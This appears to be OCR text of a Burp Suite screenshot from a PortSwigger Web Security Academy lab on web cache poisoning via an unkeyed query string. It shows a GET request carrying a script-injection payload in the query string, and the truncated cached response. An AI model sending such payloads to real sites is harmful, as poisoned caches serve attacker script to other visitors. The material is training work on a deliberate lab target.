 Send
Cancel
<
>
Target: https://0a7e009803efd93f8
Request
Response
Pretty
Raw
Hex
Hackvertor
\n
Pretty
Raw
Hex
Render
Hackvertor
1 GET /?test='/><script>alert(1)</script> HTTP/2
2 Host: 0a7e009803efd93f809e80c300d90080.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
6 Sec-Gpc: 1
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Accept-Language: en-GB,en;q=0.9
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17
18
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 31
6 X-Cache: hit
7 Content-Length: 8251
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0a7e009803efd93f809e80c300d90080.web-security-academy.net/'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via an unkeyed query string
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws/lab-w
ng-unkeyed-query'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.or